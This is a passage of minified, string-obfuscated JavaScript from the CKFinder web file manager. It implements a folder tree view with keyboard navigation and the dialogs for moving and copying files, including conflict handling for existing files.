t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x17{r|\x7fnrn"),this.labelOnDrop.bind(this)),i(this.label).on(S("#GN@CZHMDZH\\"),this.labelOnDragOver.bind(this)),i(this.label).on(S("+AB[\\U^GG"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("7NTUNOXZP7/"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("+JBMZC"),{origin:this})},labelOnKeyDown:function(t){if(t.keyCode===e.menu||t.keyCode===e.f10&&this.finder.util.isShortcut(t,S("A1+-#2")))return t.preventDefault(),t.stopPropagation(),this.triggerContextMenu(t),!1;this.trigger(S("\x16qwu~~n'uzYEMTJ"),{evt:t,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S('"EKIBBZ\x13IGENE'),{view:this}),this.trigger(S(";ZR]J3"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x15pxt}\x7fi&ylpP"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S("/EX\x1fQ@[\x1bV[MSMY"))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("&RA\x04H_B\0OLDXDV"))},isSelected:function(){return this.model===r},trigger:function(e,t){this.treeView.trigger(S("&D@@FOZDKX\n")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S("\x17~vyno"),{origin:this})},triggerContextMenu:function(e){this.trigger(S('\x11t|xqse"zuuhxfkMDLV'),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S(".FCtJCU[RR\\"))?(this.trigger(S("#BJJCM[\x10HCABN@BW"),{view:this}),this.collapse()):(this.model.get(S("\x15u\x7fqu~iys")).length||(this.trigger(S("\x0fv~~wqg,r`i{ux"),{view:this}),e.set(S("\x1dwleYRBJAOIO"),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S("+E^kW@P\\WQQ"),!0)},collapse:function(){this.model.set(S("\fd}Jhas}ppr"),!1)},focus:function(){this.label.focus()},view:function(e){var n=this.model,i=this.treeView,o=this.finder,a=e.attrs.level||1,l=e.attrs.isRtl,u=n.get(S("2[UFu_QU^IYS")),c=!!n.get(S("!KPa]VFFMOO")),d=n.get(S("\x0fybWkdtxsqw}"))||n.get(S(",D]\x7fU_VZZR")),f=[S("\x12p\x7fs;qwu~~nn3kRDG\x0eA]VFFMOY"),S("*^E\0L[^"),S("\x1ejI\f@WJ\bODGG\x07ECYKWD")];d?f.push(S("8ZQ]\x11ILZ%l.,%!/)/"),S(">J)l+ ++k$#/g9#9/;5")):u?f.push(S("9OR\x11T]P.l!671)*h<#f%.!!}295y4$%7.w")+(c?"d":l?"r":"l")):f.push(S("*HGK\x03I_]VVFF\x1bCJ\\_\x16RR\x13\\((.'6 ("));var h=[S('8ZQ]\x11[QS$$00i14"-d&*.("'),S("\x18ls6~ip")];u||h.push(S("\x1c~uy\rGMO@@TT\x05]XNI\0@@\x1dRZZXQDRV")),n===r&&h.push(S("\x1anu0|kN\fC@PLPB"));var g=[t("a",{role:S("\x0fdcwv}asz"),class:h.join(" "),tabindex:S("\x1d3."),"data-ckf-drop":S("\x16cjl\x7f"),"aria-labelledby":n.cid,"aria-busy":d.toString(),"aria-expanded":c.toString(),"aria-level":a,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},t(S("6DHXT"),{id:n.cid},n.get(S("\x13xttrt"))||n.get(S("\x1cs\x7frE")))),t("a",{class:f.join(" "),onclick:this.expanderOnClick.bind(this)})];if(u||c){var p=n.get(S("&D@@FO^H@")),v=p.map(function(e){return t(s,{key:e.cid,model:e,treeView:i,finder:o,level:a+1,isRtl:l})});g.push(t(S("4Q_A"),{class:S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18TX\\@"),"data-icon":S("/SDAG[X"),"data-iconpos":S("0_]GQMB")},t(S("#QI"),{class:S(":NU\x10RV354*!2"),"data-role":S("<QWL47+&3"),style:c?"":S('=ZV31."=\x7f((&,'),"aria-hidden":(!c).toString()},v)))}return t(S("\x18us"),{role:S("1BAQFSYLXNRSS"),class:S('?#*$n"**#-;9f8?+*p$;~8<{?9*w:0)')+(c?S(":\x1b_VX\x1243'&i >7)'..("):""),onfocus:this.elementOnFocus.bind(this)},g)}};return s}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bnFFOI_]\0fXWDG\x1apXT]_IOiLZ%\x17+&3"),[S("9OUXXLL#.0&"),S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f"#??";\'1\x03?2/'),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x12::3=+\x0e)98\x100\x04\x044\n\x01\x12"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S("\x1cpwkHSKO")],function(e,t,n,i,r){"use strict";function o(e,t){var n=t.indexOf(e);if(n>0){var i=t.at(n-1);return i.get(S("3]FsOHXT_YY"))&&i.get(S("%EOAENYIC")).length?i.get(S("A!+-)\"5-'")).last():i}return null}function s(e,t){var n=t.indexOf(e);return n>=0?t.at(n+1):null}var a=e.debounce(r.redraw,30);return t.extend({name:S("\x1dXpLEGQWqTBM"),childView:null,tagName:S("4@Z"),className:S("3W^P\x1aLK_^\x1cHW\x12,(172,#0"),attributes:{role:S("1FAQP"),"data-role":S("\x12\x7f}fbaq|m"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode===i.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("8JRRZI"))))return void this.trigger(S("\x12xqlrxow o}\x7f"),e);var t;if(e.keyCode===i.up||e.keyCode===i.end)for(t=this.collection.last();t.get(S("$LUbPYKEHHJ"))&&t.get(S("2P\\\\ZSJ\\T")).length>0;)t=t.get(S("\x1fCIKO@WCI")).last();e.keyCode!==i.down&&e.keyCode!==i.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S("<KWZ7")).focus())},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=this.lastFocusedModel||this.collection.first(),n=t.get(S("\x1amuxi"));n?n.focus():this.$el.find(S("\x14;u|~4|tpy{mS\fVQA@\vKIKOG\x16KG]CE")).focus()}}},view:function(){var e=this;return e.collection.map(function(t){return r(n,{key:t.cid,model:t,treeView:e,finder:e.finder,isRtl:e.finder.lang.dir===S("\x1esTS")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("1DZQB"),this.collection.on(S(":XT\\PX%a0&7 2g)-.k>(# &4"),this.render),this.on(S("(JBB@IXFUF\bU[VCD"),this.onChildViewFocus),this.on(S("\x1b\x7fuwsDWKFS\x1f@HDMOY\x16FKVT^E]"),this.onFolderKeyDown),r.mount(this.el,this)},render:function(){a()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){function n(){t.evt.preventDefault(),t.evt.stopPropagation()}var r=t.evt.keyCode,o=t.model;r===i.up&&(n(),this.handleUpKey(o)),r===i.down&&(n(),this.handleDownKey(o)),r===(this.finder.lang.dir===S("\x12\x7f`g")?i.right:i.left)&&(n(),this.handleExpandKey(o)),r===(this.finder.lang.dir===S("*GX_")?i.left:i.right)&&(n(),this.handleCollapseKey(o))},handleUpKey:function(e){var t=e.get(S("3DTDRVM")),n=null;if(t){n=o(e,t.get(S("\x17{qswxo{q"))),n||(n=t)}else n=o(e,this.collection);n&&n.get(S("\x17np\x7fl"))&&n.get(S(",[GJG")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x17{qswxo{q")).length&&e.get(S("4\\Er@I[UXXZ")))t=e.get(S("8ZRRPYLZ.")).first();else{var n=e.get(S("2CUGSYL"))?e.get(S("\x1ak}o{qT")).get(S("6TPPV_NXP")):this.collection;t=s(e,n);for(var i=e;!t&&!i.get(S(",D]}_^F"));)i=i.get(S("\x12cugsyl")),n=i.get(S("\x1cm\x7fmEOV"))?i.get(S("\x18i{iysj")).get(S("A!+-)\"5-'")):this.collection,t=s(i,n)}t&&t.get(S("3B\\S@"))&&t.get(S("9LRYJ")).focus()},handleExpandKey:function(e){var t=e.get(S('<TMz81#-  "')),n=e.get(S("&OIZiCEAJ]U_"));if(n){if(n&&!t)return void e.get(S("\n}ehy")).requestExpand();var i=e.get(S("4V^^T]H^R")).first();i&&i.get(S("\x12e}pa")).focus()}},handleCollapseKey:function(e){var t=e.get(S("\x11{`Qmfvv}\x7f\x7f"));e.get(S(")BJ_nFF\\U@VZ"))&&t?e.get(S("8OS^K")).collapse():e.get(S("\x1ctmMONV"))||e.get(S("4EWE]WN")).get(S("\x10g{vc")).focus()}})}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";\x04%=)\x0e!?)~\x1f<00:$w\x145-9\x1e1/\x19%\x03\x17\x05'),[S("0D\\WQGETWK_"),S("\x16uyzqyss{")],function(e,t){"use strict";return t.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new t.Collection,otherErrors:[]})},processResponse:function(t){this.set(S("\x1esARVqAVVHFZO"),{done:this.get(S("-ZV@T"))===S("*hC]W")?t.copied:t.moved,response:t});var n=this.get(S("7\\VT^")),i=parseInt(this.get(S("\x17l`j~"))===S("-m@@H")?t.copied:t.moved);if(this.set(S("\x15rxv|"),n+i),t.error&&(300===t.error.number||301===t.error.number)){var r=this.get(S(";ZTRZ\x059+006\x035:&88")),o=this.get(S("%IS@LXn^_A]C"));e.forEach(t.error.errors,function(t){if(115===t.number)r.push(t);else{var n=e.findWhere(o,{number:t.number});n||(n={number:t.number,files:[]},o.push(n)),n.files.push(t.name)}})}},hasFileExistErrors:function(){return!!this.get(S(" GKOA`^N[]Yn^_A]C")).length},hasOtherErrors:function(){return!!this.get(S('C+1.":\f89#?=')).length},nextError:function(){var e=this.get(S("5P^T\\\x7fCUNJL\x0530,66")).shift();return this.set(S("\x18zoinxpk"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S("*HY_\\J^E")).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){e.forEach(this.get(S("1]G\\PDrJKUIO")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S('\x1fTDZW\x05fmaAGNN^\x02zJ]A^R@PE\x18~PV^OpQI%\x02-3=j\x05/\'&9.\n""+5#|7;!'),[],function(){return S('\x18%~rj=z~T@\x0fQKIC\x1a\nAOJHH\\\r\x0e;;\x0f\\\x07\bLC\x04\x1aRH\x13R^.&l%+)""::d/)>:&>0&:;;\x1084=?)| #cO\tP]nlZ\x06H\n\x06\n\x1f\x1eSM\x05\x18_\x11\0\x1bV\x02\x11T\x19\x14\x0e\x13\x1b\r-`no$po*j}d&enaa=\x7f}gqmb7mp7r\x7frp2CJD\x0eFDEL\n\tCO\x11\x0fMDV\x1c_\\BP\x1bTWIC\x16_QQL%cb7-1*"uk10qm\';~=3=3{585455r>20\x13\x04B\x1e\x19GF\x13\t\v\x03\x05\b\b\x16RR@BQJIY\x16FsFT\x18\x14\bA\n=fjr%oc5+i`j c`ft?p{eo:{vtoysj=\x1e\x1d\rGMS\x18-')}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\0.$,9\x06#;+\f?!+|\x02<3 +v\x19332-:&\x0e\x0e\x07\x01\x17*\x06\x11\x06\x1f\x1f"),[S('4v}qQW^^N\x12hV%61l\x06$5"g\x05+2#8:\x1994%'),S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x03/+-:\x07$:(\r  (}\x10<:9$=\x1f5788,q\x04\x0e\x16")],function(e,t){"use strict";return e.extend({name:S("#gMIH[LlD@IK]tXS_[RzVAVOOjT[H"),template:t,regions:{content:S("\x111p\x7fs;zwo\x7f6\x7frnf\rBMMP@HS")},ui:{close:S("&\x04KBL\x06ABXJ\x1dR]CM\x18U[WJ_")}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x1115?(\x112(:#\x0e\x12\x1aK3\x0f\x02\x1f\x1aE&\x03\x1b\v,\x1f\x01\v7\x1d\x14\x1a\x18\x1f5\x1b\x02\x13\b\n"),[S("/sztZZQSE\x17oS^KN\x11}!2'l\b$?(==\x1c\"):")],function(e){"use strict";return e.extend({name:S('5{XN\\yTLDzV!--$\b$?(==\x1c"):'),template:S(";\0YWI~}m'-3x"),regions:{content:S("2W]C")}})}),CKFinder.define(S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v\'#5"\x1f<"0\x158( u\x163+;\x1c\x0f\x11\x1b%\r\t\x03&\v\x1d\x03\x04\x02\x1e:\n\x1d\x01\x1e\x12\0\x10X\x13\x17\r'),[],function(){return S("9\x06S\x0f\x1d]S!21~f&-!e$%=)`-  (\x7f5=93994?yb&%b@\b\x16M\x07\x10\x14\x15\r\x07\x1eE\v\b\x1aGPV\x1c\x12\x19\x10QWQY\x07\x06@R\x16L>\v>s$fjf{z7)ofh\"}~dv9vyga4\x7finrl=\x1eZY\x1e\x04LR\tDHDL\x02H\\]_CA\x1dWZRRKb\x1a\n\r\b\x1eb`<?\x7fk5xMBu(>89!!p2>2'&ku;2<v12(:M\x02\r\x13\x1dH\x04\x12\x1c\x1d\x05\x05NM\x07\vMS\x11\x18\x12X\x1b\x18\x0e\x1cW\x14\n\x18\f\brhvf&;}|5)c\x7f\"aoaw?tzxpe9wo\x7fikowkE\x01_^\x18\nDR\\]EE\x12'\x12MEEF\\Z\x15U[YJI\x06\x1e^UYm,-5!h%(80g)99: >sr:0ht43?w63+;r\x12\x04\f\x02\t\0DY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x12\x1c\x1a\x12\vW\x1b\x0e\b\x12,\x1an`of$x{;'k\x7f\x7fxb`1\x1a-pf`ayy8zvzon#=CJD\x0eIJPB\x05JE[U\0LZDE]]\x16\x15_S\x05\x1bYPZ\x10SP6$o0/,6ev21vl$:a<0<4z69:564u/67/@\x1c\x1f_K\x07\x13\x13\x1c\x06\x04UfgR\v\x19\x07R\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x13\x10vd/`ku\x7f*kaohgoaw2/\x18\x1a(ywu}u$\x11\x15\x14\"vNQWW\x04KGJM\x14\b[^BMJCBs_X\x17\x16CAI_\x06\x1e^VZ#* ,<gxMA@10qm';~=3=3{585455r/;2\x05\f\0\x06\x16!\x03\x04\x01\x1a\x03\x04\x02M\x13\x12zxN\\\x18\x14\x14\x12\x14GpGS\x19\x17\t>\v\bx\x7f:&n|'ycczMn~rw\x7f4hk\x1d$}sm<~r~SR\x1f\x01QL\v@Z@N\x06_BB@\x12\x0f8:\bQ_A\x18ZVZON\x03\x1d5(o!(*%,e(hup)'9nm0& !99x0>f~>59M\f\r\x15\x01H\x05\x06\x06\n\x0f\x07NS\x15\x14MQ\x1b\x07Z\x19\x17\x19\x1fW\x19\x14\x11\x10\x11\x11.bcmg`j'ut6$nxz{\x7f\x7f,/;q\x7fa&%5\x7fuk \x15\x1c\x0eFJR\x1b,\\S\x16WV&")}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13{WS%2\x0f,2 \x05(80e\x1d%(9<\x7f\x1c=%1\x169'!\x1f379\x1c=+\t\x0e\f\x102\f\x03\x10"),[S("\x19YPZtp{ES\ruM@QT\x07kKXI\x02g[U\\dZQB"),S('6C]AN\x1a\x7fvxV.%\'1k\x11#*8%+?)>a\t9=7 \x19: 2\x1b6*"s\x101)\x05"\r\x13\x1d#\x0f\v\r(\t\x1f\x05\x02\0\x1c$\x14\x1f\x03\x18\x14\x02\x12V\x1d\x15\x0f')],function(e,t){"use strict";return e.extend({name:S("\x17Uvl~_rnfeSPLVVpNM^"),template:t,ui:{processAll:S("6lVXW^\x01\x1fNM/\"'07\x04*+j\x14"),overwrite:S("\x146u|~4wtjx3pVDPTVLRB"),skip:S(",\x0eMDV\x1c_\\BP\x1bDSPJ"),rename:S("+\x0fNEI\x1d\\]EQ\x18DRVXW^"),cancel:S("\x0f3ryu9xya}4yzr~{s")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*\x174*8\x1d0\x10\x18M.\v\x13\x03$\x07\x19\x139\t\x1e\x1b\x03\x04%\x17\x1e\x04\x19\x17\x03\x1dW\x1e\x14\b"),[],function(){return S("\x19&k<~r~SR\x1f\x01GN@\nL@KGCJ\x03[YE^V\x16\vML\x05\x19SO\x12PMX`<?\x7fk5xMt!8uFq>o3=3 'ht43?w63+;r\x03\x0e\x12\x1aI\x03\x07\x0e\x04\x1c\x18\x0e\x1f@\x1a\x06\x04\x1d\x17S\x01\x1c[\x15\x17\x1d\x03V\x15\x13\x16\x1arhv!:~}:(`~%i\x7f|`bbFz`ys7ed&4l#\x14#DHT\x03GIGT[\x14\bHGK\x03B_GW\x1eWZFN\x15_[RPHLZ3c|IM>=9h >e#9&*\"\x14 !;'%mx<()3/\x19-\x0f\x14\x12C\x19\x18lnaU\x1aU\x17\x16SO\x15\x03\0\x1c\x062\x04\x18\r\tT\x16\x0f\x1a^\x02}=-s:\x0f\x0f\x0e4|f5\x06\x04\x07tko2vfgye_kunl3xvLDQ\x19\x04@TUG[\nVQ''&9\r^Z\nNM\n\x18\\HISO\x1eB=}m/-{LNA21510DFYm}&8k\\^#\"$&!Wbp\x04\b\x14]n\x1e\x1dXH\0\x1eE\x1f\x05\x01\x183\x10\x1c\x10\x11\x19V\n\x05sF\x1f\x15\v^\x1cl`qp9'sn%nxbh }`|~0-\x1e\x1c*sqo:xp|ml\x1d\x03WJ\tGJHKB\x07J\x0e\x13\x12KYG\f\x0fV@BCWW\x1aRX\0\x1c\\+'o.+3#j+&:2a\"%mn*)nt<\"y484<r>12\r\x0e\fM\v\x0eF\x1a\x15UE\t\x19\x19\x1a\0\x1eON\\\x10\x1c\0IDV\x1e\x12\nCtC/eku:\x0f}|7tw\x01")}),CKFinder.define(S('\x1e\\kgKM@@T\beFN^@H]\0vX^VGxYA]zUKE\x12hV%61l\t*0"\v&:2\x1e(=:<%\x04:1"'),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('\x11fvla7TS_suxxl0tDOSHDRB[\x06lB@H]b_GWp[EO\x18uVL^\x7fRNF\x12$16(1\x12"%9&*8(`+?%')],function(e,t){"use strict";return e.extend({name:S("\x18Tumy^qoYsGPQIRqAL]"),template:t,className:S("#GN@\nEF\\N\x01NA_I\x1c@VG@ZC"),ui:{ok:S("\x1d=|KG\x0fNKSC\nKFZR\x01BE")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x14V]Qqw~~n2SpDTNFW\n`NDLYfC[Kl_AK\x1cr\\ZRKtUMY~QO9"),[S(">J.%'17&)5-"),S("'BX_N^T"),S(';^\\]T".,&'),S(")i`jD@KUC\x1de]PAD\x17t_HO\\YZ\x16('4"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3\f-5!\x06)71f\x07$((\"<\x7f\x1c=%1\x169'!\x1d;/="),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAVkH^LiD\\T\x01yYTE@\x1bv^XWJ_}SQZZ2\r#:+02"),S("/sztZZQSE\x17tU_IQ[Lo\x07+/!6\v(>,\t$<4a\x1994% {\x189!=\x1a5+%\x197>\f\x0e\x05/\x05\x1c\t\x12\x1c"),S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x1d>$6\x17:&.w\x0f3>+.q\x12\x0f\x17\x07 \v\x15\x1f!\x01\x05\x0f*\x0f\x19\x07\0\x1e\x02$\x1a\x11\x02"),S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@yZ@R{VJB\x13kWZ72m\x0e+3#\x04'93\x19)>;#$\x07;6#"),S("(jamECJJB\x1egG]Y\x19|]@yTXX")],function(e,t,n,i,r,o,s,a,l,u,c){"use strict";function d(e){function t(t){e.setHandler(S("!DJH@U\x1d")+t.toLowerCase(),function(n){f(n,t,e)}),e.on(S("&DGDGJBI\x14NVEWA\x0e")+t+S("3r\\ZRK"),function(e){g(e,t,n,t===S("\f@ayu"))}),e.on(S("0R]^YTXS\x02\\HISO\x04")+t+S("\fKgcub"),p),e.on(S(';HRQS" 0y6 5"<s\x07*%#t)9=7 '),function(e){m(e,t,n)}),e.on(S('0E]\\XWWE\x02K_HYI\x04r!(,y",*"'),function(e){m(e,t,n)})}var n=this;n.finder=e,e.on(S(">Y/-&&6\x7f\"5'9"),w,n),e.on(S('@"--0 >3\x05,$>v+!#44 \x17&:&'),function(e){e.data.groups.add({name:S("\x0f}~dvWzfn")})}),e.on(S('>\\//6&<1\v"&<p-#!**"\x15 <$o;8.<\x194,$'),y),t(S("/s^BJ")),t(S("B\x0e+3#"))}function f(e,t,i){var r=[];(e.files instanceof n.Collection?e.files:new n.Collection(e.files)).forEach(function(t){var n=t.get(S("$CIKLLX"));r.push({options:e.options?e.options:"",name:t.get(S("%HFEL")),type:n.get(S("([OXCX\\LUeKCQ")),folder:n.getPath()})});var s=new o({type:t,currentFolder:e.toFolder,lastIndex:i.request(S("9\\RPXM\x05'$6\x00174\"&=")).indexOf(e.files.last()),postFiles:r});h(i,r,s)}function h(t,n,i,r){r&&e.forEach(n,function(e,t){n[t].options=r});var o=i.get(S(">K91'")),s=n.length,a=t.lang[o.toLowerCase()][S(1===s?"\x0e`~tTzxpAvqm":"\x1av}sgYIMGPsDOS")].replace(S("9AXSHPK="),s)+" "+t.lang.common.pleaseWait;t.request(S("!NLEACU\x12ZBD["),{text:a}),t.request(S("\nhc`cn~u(`q{r"),{name:o+S("\x0eIy}w`"),type:S("\v|b}{"),post:{files:n},sendPostAsJson:!0,folder:i.get(S("=]J23'-0\x03)+,,8")),context:{moveCopyData:i}})}function g(t,n,i,r){function s(){i.finder.request(S('B3%"#},,9?>"7'),{name:x}),i.finder.request(S('@%+"(*!},,9?>"7'))}var a=[103,116],c=t.data.response;if(!c.error||!e.contains(a,c.error.number)){var d=i.finder,f=t.data.context,g=f&&f.moveCopyData?f.moveCopyData:new o;g.get(S("\vxt~j"))||g.set(S("E2>8,"),n),g.processResponse(t.data.response),d.request(S(";PR_[%3x+-!#"));var p,m=d.lang[g.get(S("\x1bhdnz")).toLowerCase()].operationSummary;if(g.set(S("\x18ti|"),m.replace(S("8BYTISJB"),g.get(S("\x1fDNLF")))),g.set(S("A'16*44\x1c >')"),d.lang[g.get(S('"W]UC')).toLowerCase()].errorDialogTitle),g.set(S("/CY]DwTXT]U"),C(d)),!g.hasFileExistErrors()){d.request(S("$UG@M\x13NN_Y\\@I"),{name:F}),d.request(S("\x1dn~GD\x18GAVRUGP"),{name:x});var w=g.hasFileExistErrors()?d.lang.errors.operationCompleted:d.lang[g.get(S("7L@J^")).toLowerCase()].operation;return g.hasOtherErrors()&&(g.set(S("\x15{d\x7f"),d.lang.errors.operationCompleted+" "+g.get(S("=SL'"))),p=new u({finder:d,model:g,events:{"click @ui.ok":function(){i.finder.request(S("9JZ[X\x04[%261+<"),{name:_}),i.finder.request(S('@%+"(*!},,9?>"7'))}},className:function(){return this.finder.request(S("?5(x$!1\v(,,"))==S("\f`amy}w")?S(",XG\x02S^\\GQ[B"):""}}),g.addErrorMessages(d.lang.errors.codes)),p?C(d)?(d.request(S("\n{mjk5scwr`p"),{view:p,title:w,name:_,uiOptions:{dialog:d.request(S('E3.r./?\x01"**'))!==S("\x1erOCKOA"),theme:d.config.swatch,overlayTheme:d.config.swatch}}),d.request(S("2CURS\rKQUL"),{name:_}),d.request(S("5FV_\\\0_YNJM/8"),{name:x})):d.request(S("\x1fDHCOKB"),{name:g.get(S("\x15bnh|"))+S("+\x7fXMLUBA"),title:w,buttons:[S(")E@oAA\\U")],minWidth:S("*\x1f\x1c\x1d^W"),view:p}):d.request(S("\x1cyw~LNE\x19MK@H"),{title:w,msg:g.get(S("\x1cpmx")),name:S("\x0eB\x7fgwP{eoDmtwzndWqFN")}),void(r&&(n===S("$hIQM")&&b(d),d.request(S("\x10w}\x7fppd-j||iynvYIMGP"))))}g.nextError(),g.addErrorMessages(d.lang.errors.codes);v(g,d,n).content.show(new l({finder:d,model:g,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S(" \x1bAKAFMBL"))?(this.model.nextError(),this.render()):s()},"click @ui.overwrite":function(){h(i.finder,this.model.getFilesForPost(this.ui.processAll.is(S("\f7mguryvp"))),this.model,S('>P6$046,2"'))},"click @ui.rename":function(){h(i.finder,this.model.getFilesForPost(this.ui.processAll.is(S("%\x1cD@LI@II"))),this.model,S("\x12raaye}w{vy"))},"click @ui.cancel":s},className:function(){return this.finder.request(S("+YD\x14HUE\x7f\\PP"))==S("\nfcogcu")?S("\x14`\x7f:{vtoysj"):""}}))}}function p(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("\x13xzws}k suy{")),e.finder.request(S('E".)%%,v$ )?'),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("=]J23'-0\x03)+,,8")),n=t.get(S("\x11brfpxc"));n.get(S("#GMOKL[OE")).remove(t),e.finder.request(S("\x17~vv\x7fyo$xEUc@PLPB"))===t&&e.finder.request(S('6QWU^^N\x07QO%/\x12"0-'),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(" MMB@@T\x1d@@NN")),e.finder.request(S("+HDOC_V\bZZSY"),{msg:e.finder.lang.errors.codes[103]})}}function v(e,t,n){var i=e.get(S("\x1fVHGT"));if(!i){i=new a({finder:t});var r=t.lang[n.toLowerCase()+S(",b^JBPFZ[[")];C(t)?(t.request(S(",]OHU\vQAQTBR"),{view:i,title:r,name:x,uiOptions:{dialog:t.request(S("\x1ejI\x1bEFPhICM"))!==S(")GDNDBJ"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S(";L\\YZz2*,3"),{name:x}),t.request(S("$UG@M\x13NN_Y\\@I"),{name:F})):t.request(S("7\\P[WSZ"),{name:x,title:r,buttons:[S("\fnoast~")],view:i})}return i}function m(e,t,n){(t!==S(":vSK[")||e.finder.request(S("\vjbbkuc(tqaWtlpl~")).get(S("\x1fABN")).fileDelete)&&e.data.toolbar.push({name:t+S("!dJH@U"),type:S("\rlzde}}"),priority:40,icon:S("\x18zq}1{wsE\f")+S(t===S("\vOb~v")?":XSMG":"\x1erOWG"),label:n.finder.lang.common[t.toLowerCase()],action:function(){var i=new r({finder:n.finder,collection:n.finder.request(S("([OXCX\\LUB\bTQA\fTTVT^X")),viewMetadataPrefix:S('C)*0"\v&:2')});i.on(S("=]W)-&5- 1}.&&/)?t*(!3=0"),function(e,t){n.finder.fire(S("6QWU^^N\x07[G0 ,'"),{view:t.view,folder:t.view.model},n.finder)}),i.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,i){n.finder.request(S("$COKMZ\x10")+t.toLowerCase(),{files:n.finder.request(S("D#/+-:p,)9\x1d*<41'11")),toFolder:i.view.model})}),i.on(S('8ZRRPYHV%6x%+)"":s!.5)!8>'),function(e,i){i.evt.keyCode!==c.enter&&i.evt.keyCode!==c.space||(i.evt.preventDefault(),i.evt.stopPropagation(),n.finder.request(S("+JDBJC\v")+t.toLowerCase(),{files:n.finder.request(S("+JDBJC\vUV@fS[]ZN^X")),toFolder:i.view.model}))}),i.on(S("!IF]AIPF\x13^JN"),function(e){e.preventDefault(),e.stopPropagation(),C(n.finder)?i.$el.closest(S("\fVjndp?a{ys*:i{|y?C")).find(S("\x1b?~uy\rLMUA\bEHXP\x07H@B]J")).focus():i.$el.closest(S("\x187ypz0zvAMMD")).find(S("\x10?qxr8r~yuu|1\x7fkkTNLP")).find(S("&\t]@\x07IXC")).focus()});var o=e.data.file?e.finder.lang[t.toLowerCase()].oneFileDialogTitle:e.finder.lang[t.toLowerCase()].manyFilesDialogTitle.replace(S(">D#.7-08"),e.data.files.length);if(C(n.finder)){n.finder.on(S("=N^'$x0,*1}")+F,function(){i.refreshUI()});var a=new s({finder:n.finder,events:{"click @ui.close":function(){n.finder.request(S("\x10astq/rrkmhte"),{name:F})}}});a.on(S("\x13g}y`"),function(){this.content.show(i)}),n.finder.request(S("+\\LIJ\nR@VUAS"),{view:a,title:o,name:F,className:S("C'. j%&<.a.!?)|6:5990"),uiOptions:{theme:n.finder.config.swatch,overlayTheme:n.finder.config.swatch}}),n.finder.request(S("6GY^_\x01OUQH"),{name:F})}else n.finder.request(S("5R^YUU\\"),{name:F,title:o,buttons:[S("\vol`lu}")],contentClassName:S('A!("h+(>,g(#=7b483?;2'),restrictHeight:!0,focusItem:S("\x1a5\x7fvx2TSGF"),uiOptions:{positionTo:S("$~BF\\H\x07HGK\x03[_^^QUG\v\x15uXSU\x1e`"),create:function(){setTimeout(function(){i.refreshUI()},0)},afterclose:function(){a&&a.destroy(),i&&i.destroy()}},view:i})}})}function w(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("<^QQ4$:7\t 